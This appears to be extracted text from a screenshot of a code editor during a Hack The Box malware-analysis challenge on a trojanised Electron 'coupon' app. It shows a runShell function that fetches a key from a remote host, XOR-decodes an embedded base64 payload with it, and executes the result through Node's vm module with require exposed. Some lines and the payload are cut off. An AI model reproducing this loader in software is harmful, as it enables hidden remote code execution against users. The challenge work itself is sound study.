 JS index.js JS preload.js × <> testPage.html JS keylogger.js
C: > Users > chicken > Desktop > Sample > HTB > SuperStar_1 > Electron-Coupon > $PLUGINSDIR > app-64 > resources > asar_extract > extraResources > JS p
3 window.runShell = function(){
8 var options = {
11 path: '/'
12 };
13
14 tp.get(options, function(res) {
15 var body = '';
16 res.on('data', function(chunk) {
17 body += chunk;
18 });
19 res.on('end', function() {
20
21 var b64string = "xHiVWo9qiVuCNslP4RTAFMw+llWePo5RmD7dFJ57kUGFbIUcznCFQM43zDnmPsAUzD7AFMx9kBTRPpJRnWuJRok2wleEd
22
23 var str = Buffer.from(b64string, 'base64');
24
25 let keyBuf = Buffer.from(body, 'hex')
26 let strBuf = Buffer.from(str, 'hex')
27 let outBuf = Buffer.alloc(strBuf.length)
28
29 for (let n = 0; n < strBuf.length; n++)
30 outBuf[n] = strBuf[n] ^ keyBuf[n % keyBuf.length]
31
32 //console.log(outBuf.toString())
33 var code = outBuf.toString()
34 var script = new vm.Script(code);
35 var context = vm.createContext({ require: require });
36
37 script.runInNewContext(context);
38
39 });
40 }).on('error', function(e) {
41 console.log("Got error: " + e.message);
42 });
43 };
44
45